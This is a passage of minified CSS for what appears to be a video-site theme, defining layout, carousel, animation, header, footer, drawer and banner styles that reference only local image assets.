rgba(24,24,24,0.1)}@media (min-width:768px) and (max-width:1200px){.box-width,.box-width-small{width:auto;margin:0 20px}}@media (min-width:1201px) and (max-width:1318px){.box-width-small{width:auto;margin:0 80px}}@media (max-width:767px){.box-width,.box-width-small{width:100%;padding:0 12px;margin:auto!important;overflow:hidden}}@media (min-width:992px) and (max-width:1318px){.row-9{width:70%}.row-1{width:30%}}@media (min-width:1319px) and (max-width:1685px){.row-9{width:75%}.row-1{width:25%}}@media (max-width:991px){.row-1,.row-2,.row-8,.row-9{width:100%;-ms-flex:0 0 100%;flex:0 0 100%}.row-top{margin-top:10px}.row-right{margin-right:0}}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}.topfadeInUp{-webkit-animation-name:topfadeInUp;animation-name:topfadeInUp}@-webkit-keyframes topfadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes topfadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.flavr-container .hidden{position:relative;margin-top:20%}.loader{margin:auto;text-indent:-9999em;border-top:0.3em solid rgba(255,255,255,0.1);border-right:0.3em solid rgba(255,255,255,0.1);border-bottom:0.3em solid rgba(255,255,255,0.1);border-left:0.3em solid hsla(0,0%,100%,.87);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0);-moz-animation:loader 300ms infinite linear;-webkit-animation:loader 300ms infinite linear;animation:loader 300ms infinite linear;-moz-transition:all 500ms ease;-o-transition:all 500ms ease;-webkit-transition:all 500ms ease;transition:all 500ms ease}.loader,.loader:after{border-radius:50%;width:.9em;height:.9em}@-webkit-keyframes loader{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes loader{0%{-moz-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loader{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.loadIcon{display:inline-block;font-size:20px;width:1em;height:1em;position:absolute;left:1px;right:1px;top:1px;bottom:1px;margin:auto;text-align:center}.spin-dot-spin{transform:rotate(45deg);-webkit-animation:antRotate 1.2s linear infinite;animation:antRotate 1.2s linear infinite}.spin-dot-item:first-child{top:0;left:0}.spin-dot-item:nth-child(2){top:0;right:0;-webkit-animation-delay:.4s;animation-delay:.4s}.spin-dot-item:nth-child(3){right:0;bottom:0;-webkit-animation-delay:.8s;animation-delay:.8s}.spin-dot-item:nth-child(4){bottom:0;left:0;-webkit-animation-delay:1.2s;animation-delay:1.2s}.spin-dot-item{position:absolute;display:block;width:9px;height:9px;background-color:var(--ds_color3);border-radius:100%;transform:scale(.75);transform-origin:50% 50%;opacity:.3;-webkit-animation:antSpinMove 1s linear infinite alternate;animation:antSpinMove 1s linear infinite alternate}@-webkit-keyframes antSpinMove{to{opacity:1}}@keyframes antSpinMove{to{opacity:1}}@-webkit-keyframes antRotate{to{transform:rotate(405deg)}}@keyframes antRotate{to{transform:rotate(405deg)}}.loading3{content:"";width:12px;height:12px;display:inline-block;border:.1em solid transparent;border-radius:50%;border-top-color:#777;border-bottom-color:#777;-webkit-animation:huan-rotate 1s cubic-bezier(.7,.1,.31,.9) infinite;animation:huan-rotate 1s cubic-bezier(.7,.1,.31,.9) infinite;margin-right:10px}@-webkit-keyframes huan-rotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes huan-rotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.flow-more{margin:20px 0;text-align:center;width:100%}.flow-more a{border-radius:30px;padding:5px 15px;color:#777;opacity:.6}.flow-more i{margin-right:15px;transition:.3s}.flow-more a:hover{color:#777!important;background:rgba(50,50,50,.06);opacity:1}.flow-more:hover .fa{margin-right:8px}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-pagination{position:absolute;right:15px;bottom:30px;z-index:2}.swiper-pagination-bullet{display:inline-block;width:15px;height:4px;background:hsla(0,0%,100%,.87);border-radius:4px;opacity:.6;margin:0 2px}.swiper-pagination-bullet-active{background:var(--ds_color3)!important;width:18px;opacity:.9}.theme1 .slide-time-img{width:120%;height:120%;margin-left:-10%;margin-top:-10%}.slide-time-img{-webkit-filter:blur(80px);filter:blur(80px)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}#galleryOverlay{width:100%;height:100%;position:fixed;top:0;left:0;opacity:0;z-index:100000;background-color:#000;overflow:hidden;display:none;-moz-transition:opacity 1s ease;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}#galleryOverlay.visible{opacity:1}#gallerySlider{height:100%;left:0;top:0;width:100%;white-space:nowrap;position:absolute;-moz-transition:left .4s ease;-webkit-transition:left .4s ease;transition:left .4s ease}#gallerySlider .placeholder{height:100%;line-height:1px;text-align:center;width:100%;display:inline-block}#gallerySlider .placeholder:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}#gallerySlider .placeholder img{display:inline-block;max-height:100%;max-width:100%;vertical-align:middle}#gallerySlider.rightSpring{-moz-animation:rightSpring .3s;-webkit-animation:rightSpring .3s}#gallerySlider.leftSpring{-moz-animation:leftSpring .3s;-webkit-animation:leftSpring .3s}@-moz-keyframes rightSpring{0%{margin-left:0}50%{margin-left:-30px}100%{margin-left:0}}@-moz-keyframes leftSpring{0%{margin-left:0}50%{margin-left:30px}100%{margin-left:0}}@-webkit-keyframes rightSpring{0%{margin-left:0}50%{margin-left:-30px}100%{margin-left:0}}@-webkit-keyframes leftSpring{0%{margin-left:0}50%{margin-left:30px}100%{margin-left:0}}#nextArrow,#prevArrow{border:none;text-decoration:none;font-size:52px;opacity:1;cursor:pointer;position:absolute;width:43px;height:58px;top:50%;margin-top:-29px;-moz-transition:opacity .2s ease;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}#nextArrow:hover,#prevArrow:hover{opacity:1}#prevArrow{background-position:left top;left:40px}#nextArrow{background-position:right top;right:40px}#pagelimit{position:absolute;bottom:20px;left:50%;margin-left:-18px;color:hsla(0,0%,100%,.87)}.msg .msg-box{position:fixed;top:50%;left:50%;z-index:999999;transform:translateX(-50%) translateY(-50%);margin:0 auto;height:60px}.msg .msg-box-bj{font-size:14px;border-radius:var(--radius-title);color:hsla(0,0%,100%,.87);padding:15px 40px;font-weight:700;text-align:center}.msg .fa{font-size:26px;height:38px;width:38px;line-height:38px;display:block;margin:auto;background:hsla(0,0%,100%,.87);border-radius:100%}.msg .msg-box-msg{line-height:20px;margin-top:10px}.msg-ordinary .msg-box-bj{background:#009393}.msg-ordinary .fa{color:#009393}.msg-error .msg-box-bj{background:#E50916}.msg-error .fa{color:#E50916}.msg-success .msg-box-bj{background:#009100}.msg-success .fa{color:#009100}.msg-loading .msg-box-bj{background:#EA7500}.msg-loading .fa{color:#EA7500}.drawer-list{height:100%;overflow:hidden}.box-bg,.box-bg2{position:fixed;top:0;left:0;width:100%;height:100%;overflow:hidden;z-index:9999;background-color:rgba(0,0,0,0.4);transition:.3s}.drawer-list-box{position:fixed;width:260px;height:100%;overflow:hidden;top:0;left:0;z-index:99999;background:var(--ds_drawer_nav_background);transform:translateX(-260px);-webkit-transform:translateX(-260px);box-shadow:0 0 3px rgba(0,0,0,.3)}.drawer-show .drawer-list-box{transition:all .4s ease;transform:translateX(0);-webkit-transition:all .4s ease;-webkit-transform:translateX(0)}.drawer-list .drawer-out{-webkit-transition:-webkit-transform .3s;transition:transform .3s;transform:translateX(-260px);-webkit-transform:translateX(-260px)}.drawer-scroll{position:relative;padding:0 0 0 10px;width:230px;overflow:hidden}.drawer-list-b{width:100%;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.drawer-list-b .gen-search-form,.drawer-list-b .gen-history-list{position:initial;left:auto;width:100%}.window .window-content{overflow-x:hidden;overflow-y:auto;max-height:60vh}.window-box,.play-advance-show,.pop-box{position:fixed;top:50%;left:50%;z-index:99999;transform:translateX(-50%) translateY(-50%);margin:0 auto}.window-box .animated{background:var(--ds_drawer_background);width:500px;padding:30px;border-radius:var(--radius-title)}.window-off{position:absolute;right:0;top:6px;font-size:16px}.window-off:hover{-webkit-transform:rotate(360deg);transform:rotate(360deg);-webkit-transition:-webkit-transform 1s linear;transition:transform 1s linear}.pop-box{width:400px}.pop-box .animated{background:var(--ds_drawer_background);width:100%;padding:30px;border-radius:var(--radius-title)}.subscript{position:relative;margin-bottom:20px;padding-bottom:10px;font-style:normal}.subscript:before{content:"";position:absolute;bottom:-1px;left:0;display:inline-block;width:100px;height:1px;background:var(--ds_color3)}.pop-top{position:absolute;top:-80px;left:0;background-image:url(../img/m/ds-bj-1.png);background-size:cover;background-position:center;background-repeat:no-repeat;width:100%;height:150px}.pop-title{font-size:28px;font-weight:400;margin-top:40px}.pop-content{font-size:15px;padding:20px 0;line-height:20px;text-align:center}.pop-content p{padding:10px 0}.top-banner{background-size:cover;background-position:center;background-repeat:no-repeat;width:100%;position:relative}.top6{background-image:url(../img/m/bj6.jpg);height:100%}.top4{background-image:url(../img/m/bj4.jpg);height:100%}.top15{background-image:url(../img/m/bj5.jpg);padding-top:73%}.gen-loading{background:var(--ds_color5);flex-direction:column;justify-content:center;align-items:center;position:fixed;display:flex;top:0;left:0;right:0;bottom:0;z-index:99999999;width:100%;height:100%}.gen-loading img{height:75px}.footer-top{width:100%;text-align:center;position:relative;padding:58px 20px;background:var(--ds_foot_background)}.footer .footer-top-title{color:var(--ds_foot_title_color);font-size:26px;line-height:26px;text-align:center;font-weight:700}.footer .footer-top-title-desc{font-size:12px;font-weight:400;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;height:12px;line-height:24px;margin-top:16px}.footer .footer-top-title-desc span{color:var(--ds_foot_content_color)}.footer .footer-top-title-desc a{color:var(--ds_foot_link_color)}.footer .footer-bottom{background:var(--ds_foot_bottom_background);width:100%;padding:20px 0;color:var(--ds_foot_bottom_color);text-align:center}.footer .footer-bottom a{color:var(--ds_foot_bottom_color)}.footer .footer-bottom .box-width{font-size:14px;padding:0 15px}.footer-a-url a{margin-left:10px}.top-back{z-index:999;position:fixed;bottom:75px;right:-150px;transition:right 0.3s ease}.top-back.show{right:12px}.top-back a{border-radius:var(--border-button);font-size:18px;width:42px;height:42px;text-align:center;line-height:42px;display:block;margin-top:10px}.bottom-navigation .foot-table-box{background:var(--ds_tab_background);z-index:99;position:fixed;display:block;left:0;right:0;bottom:0;height:58px;width:100%}.bottom-navigation .foot-table-box li{width:100%;height:58px;text-align:center}.foot-table-box .this-link{color:var(--ds_tab_text_color);flex:1;position:relative;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;min-height:49px;font-size:0}.foot-table-box .current{color:var(--ds_tab_hover_color)}.bottom-navigation .foot-table-box li .fa{width:100%;font-size:24px;height:24px;line-height:24px;position:relative;margin-top:8px}.bottom-navigation .foot-table-box li .time-title{width:100%;font-size:12px;margin-top:4px;height:12px;line-height:12px}.foot-top-height{width:100%;height:68px}.bottom-navigation .foot-table-box .current .fa{display:none}.bottom-navigation .foot-table-box .current .none{display:block}.head{width:100%;background:rgba(10,12,15,0.4);height:90px;position:absolute;z-index:9998;top:0;vertical-align:middle;margin:0 auto;padding:0 20px}.theme1 .head.head-c,.theme1 .head.head-b,.theme1 .head .head-more-a .head-more{box-shadow:rgba(0,0,0,0.1) 0 2px 6px 0}.theme2 .head.head-c,.theme2 .head.head-b,.theme2 .head .head-more-a .head-more{box-shadow:rgba(0,0,0,0.6) 0 2px 6px 0}.head-b,.head-c{position:relative;background-color:var(--ds_head_background)}.head a{color:hsla(0,0%,100%,.9)}.head-b a,.head-c a{color:var(--ds_head_color)}.head .head-nav .current{color:var(--ds_head_hover_color)}.head .logo-brand{width:182px;height:56px;display:inline-block;margin:17px 0}.head .head-nav li{position:relative;display:inline-block;line-height:90px;height:100%;margin-left:36px;width:auto}.head .margin{height:90px;line-height:90px;position:relative;padding-left:30px}.head .head-user-img{height:40px;width:40px;line-height:40px;text-align:center;font-weight:700;font-size:16px;display:inline-block;border-radius:100%}.head .right{align-items:center}.head .swiper-wrapper{z-index:9998}.head .head-nav .swiper-slide .fa{font-size:18px}.head .head-nav .fa{margin-right:6px}.head-nav .current .fa{display:none}.head-nav .current .none{display:inline}.header-nav-icon1 .head-nav .fa{display:none}.head-nav .this-get .fa{display:inline!important}.head-more-a .nav-more{margin-right:4px}.head-more-a .head-more{margin-top:2px;border-radius:var(--border-title);background-color:var(--ds_more_background);position:absolute;left:0;top:100%;width:700px;padding:15px;z-index:9998;line-height:16px}.head-more-a .nav-link{color:var(--ds_more_color);background-color:var(--ds_more_button);line-height:36px;height:36px;margin:4px 10px;padding:0 20px;font-size:14px;border-radius:var(--border-button);display:inline-block}.head-more-a .nav-link:hover{color:var(--ds_button_text_color);background:var(--ds_button_color)}.theme2 .logo2,.theme1 .head-b .logo1,.theme1 .logo2,.theme1 .loading1,.theme2 .loading2{display:block}.theme1 .head-b .logo2,.theme1 .head-c .logo2{display:none}.theme1 .head-c .logo1{display:block!important}.gen-btn-container{margin-left:30px}.gen-btn-container a,.title .more{height:40px;line-height:40px;padding:0 20px}.head-more .none2{display:none}.head .head-nav a,.drawer-nav a{font-weight:700}.head-search{background:var(--ds_drawer_within);padding:0 90px 0 80px}.head-search .search-input{height:40px;width:100%}.head-search .search-input-sub{position:absolute;right:-1px;top:-1px;font-size:22px;padding:0 32px}.head-search .select-name{color:var(--ds_color2);width:80px;height:100%;text-align:center;position:absolute;top:0;left:0}.wap-head{color:var(--ds_color1);padding:0 15px;line-height:48px;position:fixed;z-index:99;left:0;right:0;top:0;height:48px;font-size:16px}.wap-head .l,.wap-head .r{width:25%;height:48px;position:relative}.wap-head div .fa{display:block;width:34px;overflow:hidden;font-size:20px}.wap-head h2{font-weight:300;float:left;width:50%;text-align:center;font-size:16px;position:relative}.wap-head .r{text-align:right}.wap-head-z{height:48px}.l{float:left}.r{float:right}.completion{line-height:36px;margin-top:10px;width:100%}.completion .results{width:100%!important}.completion li{cursor:pointer}.completion strong{color:var(--ds_color3)}.pop-list-body{background:var(--ds_drawer_background);position:fixed;top:0;right:-110%;width:420px;height:100%;z-index:99991;transition:all .38s ease-in-out;padding:20px;overflow-y:scroll;opacity:0;visibility:visible}.pop-list-body.show{right:0;opacity:1}.search-hot .vod-link{height:52px!important;;line-height:52px!important}.search-hot .vod-center{font-size:15px;font-weight:700;margin-left:20px}.search-hot .vod-no-style{font-size:28px!important}.search-hot .vod-on-e-styles{font:700 22px Impact!important;margin:14px 4px 0!important}.search-hot .box{background:var(--ds_drawer_within)}.history,.wap-head,.wap-head-z{display:none}.history.check{display:block}.pop-1 .select-list{z-index:2;margin-top:6px;width:80px;position:absolute;top:50px;left:0;text-align:center;border-radius:var(--border-title);background:var(--ds_drawer_within);border:1px solid var(--ds_color4)}.pop-1 .select-list a{display:block;height:40px;line-height:40px}.head-search .select-name .fa{margin-left:6px}.pop-1 .records-list .public-list-b{border:1px solid var(--ds_color4);background:var(--ds_drawer_within)}.public-list-b{position:relative;display:inline-block;padding:0 20px;border-radius:var(--border-button);font-size:14px;width:auto;line-height:42px;height:42px;margin:0 10px 10px 0}.gen-history-list li{margin-bottom:15px}.history-a .lazy{position:relative;display:block;width:110px;height:75px;margin-right:15px}.history-a .history-r{display:flex;overflow:hidden;flex-direction:column;justify-content:space-between;flex:1;line-height:initial}.gen-history ul{max-height:620px;overflow:hidden;overflow-y:auto}.play-catalog{line-height:46px;height:46px;margin-bottom:15px}.play-catalog span:before{content:"";position:absolute;left:50%;bottom:2px;width:18px;height:3px;z-index:2;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);border-radius:2px}.play-catalog .on:before{background:var(--ds_color3)}.head-user-info{background-image:linear-gradient(to top,var(--ds_drawer_nav_background),transparent),url(/template/dsn2/static/img/index_user.png);height:150px;overflow:hidden;text-align:left;position:relative;width:100%;background-position:center;background-size:cover;background-blend-mode:normal;padding-top:30px;padding-bottom:15px}.head-user-info .head-user{color:hsla(0,0%,100%,.9);font-weight:700;background:rgba(255,255,255,.24);border-radius:6px;text-align:center;display:block;width:80px;height:36px;line-height:36px;position:absolute;bottom:50px;left:20px}.head-user-info .head-user:hover{color:#fff}.head-user-info .hello{color:#fff;position:absolute;bottom:26px;left:20px;font-size:14px;font-weight:700}.drawer-nav{height:-moz-calc(100% - 142px);height:-webkit-calc(100% - 150px);height:calc(100% - 150px)}.drawer-nav a{color:var(--ds_drawer_nav_clor);display:block;font-size:15px;height:42px;line-height:42px;width:100%;padding-left:10px}.drawer-nav a .fa{margin-right:8px;font-size:18px}.drawer-nav .drawer-scroll-list{height:100%;overflow:hidden;width:110%;overflow-y:auto}.h-100{height:100%!important}.slide-a,.slid-e{background-color:rgb(17,19,25)}.slide-a .slide-time-bj{position:relative;overflow:hidden;width:100%;height:100vh}.slide-time-img,.slide-time-img2,.slide-time-img3{position:absolute;top:0;left:0;height:100%;width:100%;background-repeat:no-repeat;background-size:cover;background-position:center center}.slide-time-img:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;background:-moz-linear-gradient(left,#0a0c0f 0,rgba(10,12,15,.1) 100%);background:-webkit-linear-gradient(left,#0a0c0f 0,rgba(10,12,15,.1) 100%);background:linear-gradient(to right,#0a0c0f 0,rgba(10,12,15,.1) 100%)}.slide-time-ios{position:absolute;top:0;left:0;height:100%;width:100%;background-repeat:no-repeat;background-size:cover;background-position:center center}.slide-time-ios:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;background:rgba(0,0,0,.5);-webkit-backdrop-filter:blur(80px);backdrop-filter:blur(80px)}.slide-a .box-width{z-index:9;position:relative;color:hsla(0,0%,100%,.87)}.slide-info-type{text-transform:uppercase;letter-spacing:4px;font-weight:700;font-size:20px;line-height:20px;margin:0 0 15px 0;border-left:3px solid var(--ds_color3);padding:0 0 0 10px}.slide-info-title{font-size:62px;line-height:70px;text-transform:uppercase;font-weight:700;width:100%;margin-bottom:20px}.slide-info.cor3{margin-bottom:40px;line-height:1.6}.slide-info{width:100%;font-size:16px;margin-bottom:20px}.slide-a .button{width:160px;margin-top:40px}.slide-left{padding-right:30px}.slide-info-remarks{border-radius:var(--radius-title);display:inline-block;border:1px solid hsla(0,0%,100%,.87);padding:2px 8px;margin-right:15px;font-size:14px;line-height:26px}.slide-front-image{padding-top:51%;position:relative;display:inline-block;width:100%}.slide-front-image .lazy-p:before{content:"";width:100%;height:110%;background:#161616;opacity:.4;position:absolute;top:0;left:0}.slide-front-image .lazy-p{position:absolute;top:0;left:0}.slide-front-image a{margin:auto;text-align:center;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.slide-front-image a span{color:hsla(0,0%,100%,.87);margin:15px 0 0 0;padding:0;font-size:24px;line-height:normal;display:flex}.playBut .triangle{-webkit-transition:all .7s ease-in-out;stroke-dasharray:240;stroke-dashoffset:480;stroke:hsla(0,0%,100%,.87);transform:translateY(0)}.playBut .circle{stroke:hsla(0,0%,100%,.87);stroke-dasharray:650;stroke-dashoffset:650;-webkit-transition:all .5s ease-in-out;opacity:.3}.playBut:hover .circle{stroke-dashoffset:0;opacity:1}.playBut:hover .triangle{stroke-dashoffset:0;opacity:1;stroke:hsla(0,0%,100%,.87);animation:nudge .7s ease-in-out}@keyframes nudge{0%{transform:translateX(0)}30%{transform:translateX(-5px)}50%{transform:translateX(5px)}70%{transform:translateX(-2px)}100%{transform:translateX(0)}}.slide-time-bj:after,.slid-e-list-box:after,.slid-f .swiper-slide:after{content:"";position:absolute;left:0;height:50%;width:100%;bottom:0;z-index:1;background:-webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),to(rgb(17,19,25)));background:-webkit-linear-gradient(top,rgba(22,22,26,0),rgb(17,19,25) 100%);background:linear-gradient(180deg,rgba(22,22,26,0),rgb(17,19,25) 100%)}.slid-e-list-box:after{height:100px}.play-advance .topfadeInUp{width:900px;height:520px}.play-advance .mfp-iframe{width:100%;height:100%}.play-advance .mfp-close{color:hsla(0,0%,100%,.87);right:-6px;text-align:right;padding-right:6px;width:100%;font-size:28px}.slide-d .box-width{height:100%}.slide-d .hide2{width:40%;line-height:28px}.slide-d .swiper-pagination{width:100%;text-align:center;right:0;left:0}.slide-d a,.slide-d .slide-info-title:hover{color:#fff!important}.slide-title-bottom{-ms-flex-align:center!important;align-items:flex-end!important;padding-bottom:30px}.slid-f .slide-time-img2:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;background:#221f1f;background:-moz-linear-gradient(left,#221f1f 0,rgba(34,31,31,.4) 100%);background:-webkit-linear-gradient(left,#221f1f 0,rgba(34,31,31,.4) 100%);background:linear-gradient(to right,#221f1f 0,rgba(34,31,31,.4) 100%)}.slid-f .col-xl-6{margin:auto;width:50%;position:absolute;bottom:60px;left:0;right:0;text-align:center;z-index:2;color:#fff}.slid-f .playBut{display:flex;text-align:center;justify-content:center;align-items:center;margin:0 0 130px;-webkit-transition:all .5s ease}.slid-f .playBut svg{height:90px;width:90px;-webkit-border-radius:900px;-moz-border-radius:900px;border-radius:900px;overflow:hidden;vertical-align:middle}.slid-f .playBut .triangle{-webkit-transition:all .7s ease-in-out;stroke-dasharray:240;stroke-dashoffset:480;stroke:#fff;transform:translateY(0)}.slid-f .playBut .circle{stroke:#fff;stroke-dasharray:0;stroke-dashoffset:0;-webkit-transition:all .5s ease-in-out;opacity:1}.slid-f .playBut span{color:#fff;margin:0 0 0 15px;padding:0;font-size:24px;line-height:normal}.slid-f .playBut:hover .triangle{stroke-dashoffset:0;opacity:1;stroke:#fff;animation:nudge .7s ease-in-out}.slid-f .playBut:hover .circle{opacity:1;stroke-dasharray:10;stroke-dashoffset:10}.slid-f .slide-info{color:hsla(0,0%,100%,.8);line-height:1.5}.slid-f .gen-meta-after-title{margin:5px 0 15px;padding:0;display:flex;align-items:center;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;justify-content:center}.slid-f .gen-meta-after-title li{list-style:none;color:#fff;margin:10px 0 0 20px;padding:0 0 0 20px;font-size:16px;line-height:normal;display:flex;float:left;align-items:center;position:relative}.slid-f .uid:before{content:"";position:absolute;top:50%;margin-top:-2px;left:-2px;height:4px;width:4px;display:inline-block;background:#fff;opacity:.8;-webkit-border-radius:900px;-moz-border-radius:900px;border-radius:900px}.slid-f .gen-meta-after-title li:first-child{margin-left:0;padding-left:0}.slid-f .b-c{border-radius:var(--border-button);font-size:12px;padding:2px 8px}.slid-f .swiper-slide{position:relative;width:100%;height:100vh}.slid-f .lank{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.slide-c .slide-time-bj{height:842px}.slid-e{overflow:hidden;background-size:cover;background-position:center;background-repeat:no-repeat}.slid-e-list-box{width:100%;height:0;padding-top:34%}.iDmKMm{position:absolute;width:100%;top:0;left:0;height:100%;background-color:#191817;opacity:1;transition:opacity .3s ease-in-out 0s}.slid-e-top{-webkit-mask-image:url(../img/m/promo-overlay-large-1.svg),url(../img/m/promo-overlay-large-2.svg);-webkit-mask-composite:source-in,source-over;-webkit-mask-size:100%;position:absolute;width:100%;height:100%;overflow:hidden;z-index:-1;top:0;left:0}.slid-e-top::after{content:" 